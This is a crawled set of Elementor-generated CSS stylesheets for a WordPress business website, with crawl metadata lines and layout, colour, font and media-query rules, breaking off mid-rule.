.elementor-element.elementor-element-572f1ad > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-128 .elementor-element.elementor-element-fef10d0{width:20.098%;}.elementor-128 .elementor-element.elementor-element-5f1ef73{width:79.902%;}}@media(max-width:767px){.elementor-128 .elementor-element.elementor-element-d45471f > .elementor-widget-container{margin:0px 43px 0px 43px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://bussinessmedia.com/wp-content/uploads/elementor/css/post-136.css?ver=1733419259
body_size: 1039
content:
.elementor-136 .elementor-element.elementor-element-30f81b63:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-30f81b63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-30f81b63{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-46px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-30f81b63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-3ca3012b{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 16px 0px;}.elementor-136 .elementor-element.elementor-element-3ca3012b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-5a7a1e53 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-5a7a1e53 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-1211251b{text-align:left;}.elementor-136 .elementor-element.elementor-element-1211251b img{width:100%;max-width:100%;}.elementor-136 .elementor-element.elementor-element-1211251b > .elementor-widget-container{margin:0px 160px 0px 0px;}.elementor-136 .elementor-element.elementor-element-57424b7c{color:#000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-136 .elementor-element.elementor-element-57424b7c > .elementor-widget-container{margin:7px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-136 .elementor-element.elementor-element-2810a2e7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-2810a2e7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-136 .elementor-element.elementor-element-2063cc2 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;}.elementor-136 .elementor-element.elementor-element-2063cc2 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-136 .elementor-element.elementor-element-be6517a .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-be6517a .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-be6517a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-be6517a .elementor-icon-list-text{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-ff4c014 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-ff4c014 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-136 .elementor-element.elementor-element-095cc78 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;}.elementor-136 .elementor-element.elementor-element-095cc78 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-136 .elementor-element.elementor-element-97556e4 .elementor-icon-list-icon i{color:#737373;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-97556e4 .elementor-icon-list-icon svg{fill:#737373;transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-97556e4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-97556e4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-50ebb0e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-50ebb0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-136 .elementor-element.elementor-element-54bc2e9b .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:24px;letter-spacing:1.5px;}.elementor-136 .elementor-element.elementor-element-54bc2e9b > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-icon i{color:#002CF8;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-icon svg{fill:#002CF8;transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-f34eb57{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;}.elementor-136 .elementor-element.elementor-element-f34eb57 .elementor-icon-list-text{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-53cc0292 .ekit_social_media{text-align:left;}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-f2fb245 > a{color:#3b5998;background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-f2fb245 > a svg path{stroke:#3b5998;fill:#3b5998;}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-f2fb245 > a:hover{background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-0cc1649 > a{color:#d14837;background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-0cc1649 > a svg path{stroke:#d14837;fill:#d14837;}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-0cc1649 > a:hover{background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-071128d > a{color:#1da1f2;background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-071128d > a svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-071128d > a:hover{background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-bc5d900 > a{color:#0077b5;background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-bc5d900 > a svg path{stroke:#0077b5;fill:#0077b5;}.elementor-136 .elementor-element.elementor-element-53cc0292 .elementor-repeater-item-bc5d900 > a:hover{background-color:rgba(31,40,91,0);}.elementor-136 .elementor-element.elementor-element-53cc0292 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:8px 8px 8px 8px;width:30px;height:30px;line-height:28px;}.elementor-136 .elementor-element.elementor-element-53cc0292 .ekit_social_media > li{display:inline-block;}.elementor-136 .elementor-element.elementor-element-53cc0292 .ekit_social_media > li > a i{font-size:16px;}.elementor-136 .elementor-element.elementor-element-53cc0292 .ekit_social_media > li > a svg{max-width:16px;}.elementor-136 .elementor-element.elementor-element-53cc0292 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-3f72ccd1:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-3f72ccd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F8FC;}.elementor-136 .elementor-element.elementor-element-3f72ccd1{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-3f72ccd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-a6f2a25.elementor-column .elementor-column-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-a6f2a25.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-a6f2a25 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4554ce04 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:13px;line-height:3.3em;letter-spacing:0.4px;}.elementor-136 .elementor-element.elementor-element-4554ce04 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-136 .elementor-element.elementor-element-4554ce04 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-136 .elementor-element.elementor-element-2810a2e7 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-ff4c014 > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-5a7a1e53{width:30.351%;}.elementor-136 .elementor-element.elementor-element-2810a2e7{width:20.789%;}.elementor-136 .elementor-element.elementor-element-ff4c014{width:20.088%;}.elementor-136 .elementor-element.elementor-element-50ebb0e{width:28.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-136 .elementor-element.elementor-element-5a7a1e53{width:50%;}.elementor-136 .elementor-element.elementor-element-2810a2e7{width:50%;}.elementor-136 .elementor-element.elementor-element-ff4c014{width:50%;}.elementor-136 .elementor-element.elementor-element-50ebb0e{width:50%;}}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-1211251b > .elementor-widget-container{margin:0px 35px -15px 38px;}.elementor-136 .elementor-element.elementor-element-57424b7c > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-2063cc2 > .elementor-widget-container{margin:-82px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-be6517a > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-095cc78 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-97556e4 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-50ebb0e > .elementor-element-populated > .elementor-widget-wrap{padding:50px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-54bc2e9b > .elementor-widget-container{margin:-42px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-f34eb57 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4554ce04 > .elementor-widget-container{margin:-5px -5px -5px -5px;}}

--- FILE ---
content_type: text/css
request_url: https://bussinessmedia.com/wp-content/uploads/elementor/css/post-111.css?ver=1733419267
body_size: 1854
content:
.elementor-111 .elementor-element.elementor-element-a9ddd1e > .elementor-container{min-height:275px;}.elementor-111 .elementor-element.elementor-element-a9ddd1e:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-a9ddd1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bussinessmedia.com/wp-content/uploads/2020/08/Growth_Banner-06-06.jpg");}.elementor-111 .elementor-element.elementor-element-a9ddd1e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #222222 100%);opacity:0.62;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-a9ddd1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-49px;margin-bottom:-49px;}.elementor-111 .elementor-element.elementor-element-f09933f .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:34px;}.elementor-111 .elementor-element.elementor-element-d761299 .ekit-btn-wraper{text-align:left;}.elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn{padding:22px -6px 23px 53px;font-family:"Lato", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#FFFFFF;background-color:#CFA72B;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;box-shadow:19px 19px 40px 0px rgba(0,0,0,0.1);}.elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn:hover{color:#2575fc;background-color:#ffffff;}.elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn:hover svg path{stroke:#2575fc;fill:#2575fc;}.elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn > i, .elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn > i, .rtl .elementor-111 .elementor-element.elementor-element-d761299 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-111 .elementor-element.elementor-element-d761299 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-111 .elementor-element.elementor-element-be89495{margin-top:49px;margin-bottom:49px;}.elementor-111 .elementor-element.elementor-element-6bfeba2{--spacer-size:20px;}.elementor-111 .elementor-element.elementor-element-8612ac5{text-align:center;}.elementor-111 .elementor-element.elementor-element-8612ac5 .elementor-heading-title{color:#000000;font-size:33px;font-weight:500;line-height:1.2em;}.elementor-111 .elementor-element.elementor-element-60a7931{--divider-border-style:solid;--divider-color:#FFC400;--divider-border-width:2.5px;}.elementor-111 .elementor-element.elementor-element-60a7931 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-111 .elementor-element.elementor-element-60a7931 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-111 .elementor-element.elementor-element-60a7931 > .elementor-widget-container{margin:-24px -24px -24px -24px;}.elementor-111 .elementor-element.elementor-element-26bff73 > .elementor-element-populated > .elementor-widget-wrap{padding:28px 28px 28px 28px;}.elementor-111 .elementor-element.elementor-element-d794045{text-align:justify;color:#616161;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:1.7em;letter-spacing:0.1px;}.elementor-111 .elementor-element.elementor-element-d794045 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-a3638ca > .elementor-element-populated{margin:87px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-a3638ca > .elementor-element-populated > .elementor-widget-wrap{padding:5px 5px 5px 5px;}.elementor-111 .elementor-element.elementor-element-c351416 > .elementor-widget-container{margin:-41px -41px -41px -41px;}.elementor-111 .elementor-element.elementor-element-8e8359a:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-8e8359a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBEBEB;}.elementor-111 .elementor-element.elementor-element-8e8359a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 14px 14px 14px;}.elementor-111 .elementor-element.elementor-element-8e8359a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-82e5b69{--spacer-size:10px;}.elementor-111 .elementor-element.elementor-element-7c34d77{text-align:center;}.elementor-111 .elementor-element.elementor-element-7c34d77 .elementor-heading-title{color:#000000;font-size:43px;font-weight:500;line-height:1em;letter-spacing:0.7px;}.elementor-111 .elementor-element.elementor-element-f365a81{text-align:center;color:#3D3C3C;font-size:17px;line-height:1.8em;letter-spacing:0.2px;}.elementor-111 .elementor-element.elementor-element-f365a81 > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-111 .elementor-element.elementor-element-6b9325c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-111 .elementor-element.elementor-element-6b9325c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-a9c6626:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-a9c6626 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-a9c6626 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-111 .elementor-element.elementor-element-a9c6626 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-111 .elementor-element.elementor-element-a4747ec.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-wrapper .elementor-image-box-img{width:44%;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-title{margin-bottom:13px;color:#494949;font-size:28px;}.elementor-111 .elementor-element.elementor-element-a4747ec .elementor-image-box-description{color:#494949;font-size:24px;font-weight:bold;line-height:0.1em;}.elementor-111 .elementor-element.elementor-element-a4747ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-d331b9b .elementor-button{font-size:17px;background-color:#CFA72B;}.elementor-111 .elementor-element.elementor-element-d331b9b > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-111 .elementor-element.elementor-element-b3ebc98:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-b3ebc98 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-b3ebc98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-111 .elementor-element.elementor-element-b3ebc98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-343c72a.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-111 .elementor-element.elementor-element-343c72a.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-111 .elementor-element.elementor-element-343c72a.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-wrapper .elementor-image-box-img{width:44%;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-title{margin-bottom:13px;color:#494949;font-size:28px;}.elementor-111 .elementor-element.elementor-element-343c72a .elementor-image-box-description{color:#494949;font-size:24px;font-weight:bold;line-height:0.1em;}.elementor-111 .elementor-element.elementor-element-343c72a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-db2780b .elementor-button{font-size:17px;background-color:#CFA72B;}.elementor-111 .elementor-element.elementor-element-db2780b > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-111 .elementor-element.elementor-element-040555d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-040555d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-040555d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-111 .elementor-element.elementor-element-040555d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-0ce247a.elementor-position-right .elementor-image-box-img{margin-left:11px;}.elementor-111 .elementor-element.elementor-element-0ce247a.elementor-position-left .elementor-image-box-img{margin-right:11px;}.elementor-111 .elementor-element.elementor-element-0ce247a.elementor-position-top .elementor-image-box-img{margin-bottom:11px;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-wrapper .elementor-image-box-img{width:44%;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-title{margin-bottom:13px;color:#494949;font-size:28px;}.elementor-111 .elementor-element.elementor-element-0ce247a .elementor-image-box-description{color:#494949;font-size:24px;font-weight:bold;line-height:0.1em;}.elementor-111 .elementor-element.elementor-element-0ce247a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-c16cf39 .elementor-button{font-size:17px;background-color:#CFA72B;}.elementor-111 .elementor-element.elementor-element-c16cf39 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-111 .elementor-element.elementor-element-cf7f114{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-111 .elementor-element.elementor-element-cf7f114 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-02a445d{text-align:center;}.elementor-111 .elementor-element.elementor-element-02a445d .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;line-height:1em;letter-spacing:0.7px;}.elementor-111 .elementor-element.elementor-element-02a445d > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5e53b95{--divider-border-style:solid;--divider-color:#F46B0E;--divider-border-width:2.3px;}.elementor-111 .elementor-element.elementor-element-5e53b95 .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-111 .elementor-element.elementor-element-5e53b95 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-111 .elementor-element.elementor-element-5e53b95 > .elementor-widget-container{margin:-17px -17px -17px -17px;}.elementor-111 .elementor-element.elementor-element-3d8908c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-3d8908c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-3d8908c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-111 .elementor-element.elementor-element-3d8908c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-11bcf4f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-11bcf4f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-11bcf4f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 0px 5px 0px rgba(232, 232, 232, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-111 .elementor-element.elementor-element-11bcf4f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-11bcf4f > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-111 .elementor-element.elementor-element-2f6aa0c.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-111 .elementor-element.elementor-element-2f6aa0c.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-111 .elementor-element.elementor-element-2f6aa0c.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-2f6aa0c .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-111 .elementor-element.elementor-element-2f6aa0c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-2f6aa0c .elementor-image-box-title{margin-bottom:6px;color:#3C3C3C;}.elementor-111 .elementor-element.elementor-element-2f6aa0c .elementor-image-box-description{color:#606060;}.elementor-111 .elementor-element.elementor-element-918eb75:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-918eb75 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-918eb75 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 0px 5px 0px rgba(232, 232, 232, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-111 .elementor-element.elementor-element-918eb75 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-918eb75 > .elementor-element-populated > .elementor-widget-wrap{padding:12px 12px 12px 12px;}.elementor-111 .elementor-element.elementor-element-7bf59f8.elementor-position-right .elementor-image-box-img{margin-left:13px;}.elementor-111 .elementor-element.elementor-element-7bf59f8.elementor-position-left .elementor-image-box-img{margin-right:13px;}.elementor-111 .elementor-element.elementor-element-7bf59f8.elementor-position-top .elementor-image-box-img{margin-bottom:13px;}.elementor-111 .elementor-element.elementor-element-7bf59f8 .elementor-image-box-wrapper .elementor-image-box-img{width:80%;}.elementor-111 .elementor-element.elementor-element-7bf59f8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-111 .elementor-element.elementor-element-7bf59f8 .elementor-image-box-title{margin-bottom:6px;color:#3C3C3C;}.elementor-111 .elementor-element.elementor-element-7bf59f8 .elementor-image-box-description{color:#606060;}.elementor-111 .elementor-element.elementor-element-b6abb8b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-111 .elementor-element.elementor-element-b6abb8b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-b6abb8b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 0px 5px 0px rgba(232, 232, 232, 0.5);transition:background 0.3s, 